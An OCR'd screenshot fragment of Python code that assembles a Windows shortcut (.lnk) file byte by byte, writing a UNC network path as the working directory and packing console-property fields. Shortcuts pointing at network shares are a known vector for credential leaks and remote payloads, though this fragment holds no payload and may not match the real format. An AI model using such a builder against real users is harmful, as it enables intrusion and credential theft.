
    # WorkingDir (UNC path again)

    lnk.extend(struct.pack('<H', 
len(unc_utf16)))

    lnk.extend(unc_utf16)

    # ===== Console Properties 
(required for some Windows versions) 
=====

    lnk.extend(b'\x50\x00\x14\x00')           
# dwWindowSize (80x20)

    lnk.extend(b'\x50\x00\xfa\x00')           
# dwBufferSize (80x250)

    lnk.extend(b'\x00\x00\x00\x00')           
# dwFontSize

    lnk.extend(b'\x00\x00\x00\x00')           
# dwFontFamily

    lnk.extend(b'\x00\x00\x00\x00')           
# dwFaceNameLen

    lnk.extend(b'\x00\x00\x00\x00')           